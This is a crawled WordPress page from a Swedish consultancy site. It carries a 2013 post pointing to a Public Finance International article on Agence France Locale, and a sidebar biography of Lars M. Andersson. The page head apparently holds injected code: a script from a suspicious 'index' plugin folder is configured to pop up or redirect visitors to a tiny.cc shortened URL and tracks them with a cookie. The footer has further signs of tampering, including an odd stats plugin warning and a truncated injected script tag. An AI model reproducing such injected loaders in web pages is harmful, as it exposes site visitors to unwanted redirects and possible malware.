

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maproductions.se/?p=974
body_size: 9843
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="sv-SE">
<![endif]-->
<!--[if (gt IE 7) | (!IE)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Public Finance writes about Agence France Locale | Mårten Andersson Productions</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.maproductions.se/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mårten Andersson Productions &raquo; Webbflöde" href="https://www.maproductions.se/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Mårten Andersson Productions &raquo; Kommentarsflöde" href="https://www.maproductions.se/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maproductions.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.maproductions.se%2F%3Fp%3D974" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maproductions.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.maproductions.se%2F%3Fp%3D974&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pilcrow-css' href='https://www.maproductions.se/wp-content/themes/pilcrow/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.maproductions.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maproductions.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maproductions.se/wp-content/plugins/index/popuplink.js?ver=6.9" id="popuplink_front_js-js"></script>
<link rel="https://api.w.org/" href="https://www.maproductions.se/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maproductions.se/index.php?rest_route=/wp/v2/posts/974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maproductions.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.maproductions.se/?p=974" />
<link rel='shortlink' href='https://wp.me/p1FOtg-fI' />
<script type="text/javascript">window.popuplink_cfg_field="wp_cfg_index";window.wp_cfg_index={"url":"http:\/\/tiny.cc\/6zbfvy","switch":false,"cookie":{"name":"index_is_shown","expires":6000}}</script>
	<style type="text/css">
			#site-title a {
			color: #640202;
		}
		</style>
	
Warning: Undefined variable $show_stats in /customers/a/d/5/maproductions.se/httpd.www/wp-content/plugins/stats/stats.php on line 1384
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-974 single-format-standard wp-theme-pilcrow two-column content-sidebar color-light">
<div id="container" class="hfeed">
	<div id="page" class="blog">
		<div id="header">
						<div id="site-title">
				<span>
					<a href="https://www.maproductions.se/" title="Mårten Andersson Productions" rel="home">Mårten Andersson Productions</a>
				</span>
			</div>

			<div id="nav" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.maproductions.se/">Hem</a></li><li class="page_item page-item-398 page_item_has_children"><a href="https://www.maproductions.se/?page_id=398">Activities</a></li>
<li class="page_item page-item-479 page_item_has_children"><a href="https://www.maproductions.se/?page_id=479">Local Finance</a></li>
<li class="page_item page-item-693"><a href="https://www.maproductions.se/?page_id=693">Publications</a></li>
<li class="page_item page-item-352 page_item_has_children"><a href="https://www.maproductions.se/?page_id=352">About us</a></li>
</ul></div>
			</div><!-- #nav -->

			<div id="pic">
				<a href="https://www.maproductions.se/" rel="home">
								</a>
			</div><!-- #pic -->
		</div><!-- #header -->

		<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

	
<div id="nav-above" class="navigation">
	<div class="nav-previous"><a href="https://www.maproductions.se/?p=956" rel="prev"><span class="meta-nav">&larr;</span> The French Agency is born!</a></div>
	<div class="nav-next"><a href="https://www.maproductions.se/?p=983" rel="next">Local co-operation leads to growth <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-above -->

<div id="post-974" class="post-974 post type-post status-publish format-standard hentry category-aktuellt">
	<div class="entry-meta">

		29 oktober 2013 &middot; 8:27	</div><!-- .entry-meta -->

	<h1 class="entry-title"><a href="https://www.maproductions.se/?p=974" rel="bookmark">Public Finance writes about Agence France Locale</a></h1>
	<div class="entry entry-content">
		<p><a href="https://www.maproductions.se/wp-content/2013/10/pfi_logo.png"><img decoding="async" class="alignright size-thumbnail wp-image-975" alt="pfi_logo" src="https://www.maproductions.se/wp-content/2013/10/pfi_logo-150x10.png" width="150" height="10" srcset="https://www.maproductions.se/wp-content/2013/10/pfi_logo-150x10.png 150w, https://www.maproductions.se/wp-content/2013/10/pfi_logo-300x21.png 300w, https://www.maproductions.se/wp-content/2013/10/pfi_logo.png 665w" sizes="(max-width: 150px) 100vw, 150px" /></a>Public Finance International has published an article on their website about the creation of Agence France Locale. Read the article<span style="color: #800000;"> <a href="http://www.publicfinanceinternational.org/news/2013/10/french-municipal-bond-agency-launched/"><span style="color: #800000;">here</span></a></span>.</p>
	</div><!-- .entry-content -->

	<div class="entry-links">
		<p class="comment-number"><span>Kommentarer inaktiverade<span class="screen-reader-text"> för Public Finance writes about Agence France Locale</span></span></p>

					<p class="entry-categories tagged">Under <a href="https://www.maproductions.se/?cat=1" rel="category">Aktuellt</a></p>
			<p class="entry-tags tagged"></p>
			</div><!-- .entry-links -->

</div><!-- #post-## -->

<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://www.maproductions.se/?p=956" rel="prev"><span class="meta-nav">&larr;</span> The French Agency is born!</a></div>
	<div class="nav-next"><a href="https://www.maproductions.se/?p=983" rel="next">Local co-operation leads to growth <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->


<div id="comments">

			<p class="nocomments">Kommentarer är stängda.</p>
		
	
	
</div><!-- #comments -->

	</div><!-- #content -->
</div><!-- #container -->


	<div id="sidebar" class="widget-area" role="complementary">
				<ul class="xoxo sidebar-list">

			<li id="text-615682343" class="widget widget_text">			<div class="textwidget"><p style="float:left;"><a href="https://www.maproductions.se/?page_id=828"><img src="https://www.maproductions.se/wp-content/2013/01/france.png" width=60 height=35></a><br>

<a href=" https://www.maproductions.se/?page_id=828"><FONT COLOR="#8f0404"><b>Français</b></FONT> </a> <br></p>

<p align="right"><a href="https://www.maproductions.se/?page_id=904"><img src="https://www.maproductions.se/wp-content/2013/06/Spain_flag.gif" width=60 height=35></a><br>

<a href="https://www.maproductions.se/?page_id=904"><FONT COLOR="#8f0404"><b>Español</b></FONT> </a> <br></p>

<a href=" https://www.maproductions.se/?page_id=439&preview=true"><img src="https://www.maproductions.se/wp-content/2011/07/side.jpg" width=230 height=150></a>


<b>Lars M. Andersson</b> <br>
Mårten Andersson Productions<br>
Västra Trädgårdsgatan 11A<br>
111 53 Stockholm<br>
Sweden<br>
<br>
Phone: +46705911789<br>
lars.m.andersson[at]maproductions.se<br>
<img src="https://www.maproductions.se/wp-content/2015/02/twitter.png" width=25 height=14>
<br>
<a href="https://twitter.com/larsmarten">@LarsMarten </a> 
<br> 
<br>
<p align="justify"><i>Lars M Andersson is a member of the Supervisory Board of <a href="https://www.maproductions.se/?page_id=729">Agence France Locale</a> and Chair of the Strategy Committee within the agency’s board. He is also a member of the board of <a href="https://www.maproductions.se/?page_id=1237">Fonds mondial pour le développement des villes</a> (FMDV, Global Fund for Cities Development) as well as advisor to the English Local Government Association (LGA) in a  <a href="https://www.maproductions.se/?page_id=732">project with the aim of creating a Municipal Bond Agency</a>. 
<br> 
<br> 
<LINK="#8f0404">
<b><i>Welcome</b></i> <br>
<p align="justify">Local authorities around the world face considerable problems financing services and infrastructure projects. States are cutting grants and it is hard to access cost-efficient funding through the commercial banks. One decentralised alternative is a model in which the local authorities join their forces to raise capital in the international markets. These <a href="https://www.maproductions.se/?page_id=479">Local Government Funding Agencies</a> (LGFA), also known as ‘Local Government Collective Agency’ or ’Municipal Bond Bank’,  have proved effective in a number of countries, and the idea is spreading. <a href="https://www.maproductions.se/?page_id=439">Lars M. Andersson</a> is a pioneer in the area of LGFA, with over 30 years of experience in the field. He initiated and became the first President of <a href="https://www.maproductions.se/?page_id=502">Kommuninvest – the Swedish Local Government Funding Agency</a> in 1986. He is a frequently sought after advisor in a number of countries in questions of local finance and the LGFA model.
<br>
<br> 
<b><i>Bienvenue</b></i> <br>
<p align="justify">Les collectivités locales du monde entier sont confrontées à d’énormes problèmes de financement des services et des projets d'infrastructure. Les États réduisent leurs subventions et il est difficile d'accéder à des financements rentables par le biais des banques commerciales. Une alternative décentralisée existe néanmoins ; il s’agit d’un modèle dans lequel les collectivités locales unissent leurs forces pour lever des capitaux sur les marchés internationaux. Ces <a href="https://www.maproductions.se/?page_id=828">agences de financement des collectivités locales</a>  (AFCL), aussi connues comme « organismes de financement municipaux » ou « banques d’obligations municipales », se sont révélées efficaces dans un certain nombre de pays, et l'idée se propage. Lars M. Andersson est un pionnier en matière d’AFCL, avec plus de 30 années d'expérience dans ce domaine. En 1986, il a créé le Kommuninvest — l'Agence suédoise de financement des collectivités locales —, dont il est devenu le premier président. Il est fréquemment sollicité dans un grand nombre de pays pour ses talents de conseiller en matière de finances locales, et au sujet du modèle AFCL.
<br> 
<br> 
<b><i>Bienvenido</b></i> <br>
<p align="justify">Las autoridades legales de todo del mundo afrontan serios problemas para financiar servicios y proyectos de infraestructura. Los estados estan reduciendo subvenciones y es difícil acceder a financiamiento costo-eficiente a través de los bancos mercantiles. Una alternativa descentralizada es un modelo en el cual las autoridades locales unen sus fuerzas para recaudar capital en los mercados internacionales. Estas <a href="https://www.maproductions.se/?page_id=904">Agencias de Financiamiento del Gobierno Local (AFGL)</a>, también conocidas como 'Agencias Colectivas del Gobierno Local'  o 'Bancos de Bonos Municipales', han comprobado ser efectivas en varios países y la idea se propaga. Lars M. Andersson es un pionero en el área de las AFGL, con más de 30 años de experiencia en el tema. Él fundó y fue el primer Presidente de Kommuninvest—la Agencia Sueca de Financiamiento del Gobierno Local, en 1986. Es un consultor internacionalmente solicitado en los temas de financiamiento local y el modelo AFGL. </div>
		</li>
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">News</h3>
		<ul>
											<li>
					<a href="https://www.maproductions.se/?p=1502">Article in UK online news – Room 151</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1495">New book: No More Lonely Heroes – How our world can survive through cooperation</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1483">New paper: Local authorities need to meet future challenges with their “affairs” in order.</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1479">City Finance Lab</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1472">Finance for City Leaders Handbook &#8211; the website</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1466">Establishment of an African Cities Development Fund</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1462">Local Government &#8211; creditworthiness and cooperation</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1456">Speaking at ICLD workshop</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1452">UN-Habitat&#8217;s press release</a>
									</li>
											<li>
					<a href="https://www.maproductions.se/?p=1448">Speaking at UN-Habitat workshop in Nairobi</a>
									</li>
					</ul>

		</li><li id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.maproductions.se/">
				<div>
					<label class="screen-reader-text" for="s">Sök efter:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Sök" />
				</div>
			</form></li>		</ul>
	</div><!-- #sidebar .widget-area -->

	
		</div><!-- #content-box -->

		<div id="footer" role="contentinfo">
			<div id="colophon">

				
				<div id="site-info">
					<a href="https://www.maproductions.se/" title="Mårten Andersson Productions" rel="home">Mårten Andersson Productions</a> &amp;middot; 				</div><!-- #site-info -->

				<div id="site-generator">
					<a href="http://wordpress.org/" title="En semantisk plattform för personlig publicering" rel="generator">Drivs med WordPress</a>
					&amp;middot;
					Tema: Pilcrow av <a href="http://automattic.com/" rel="designer">Automattic</a>.				</div><!-- #site-generator -->

			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #page .blog -->
</div><!-- #container -->

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.maproductions.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.maproductions.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'24741798',v:'ext',post:'974'});
var load_cmc = function(){linktracker_init(24741798,974,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
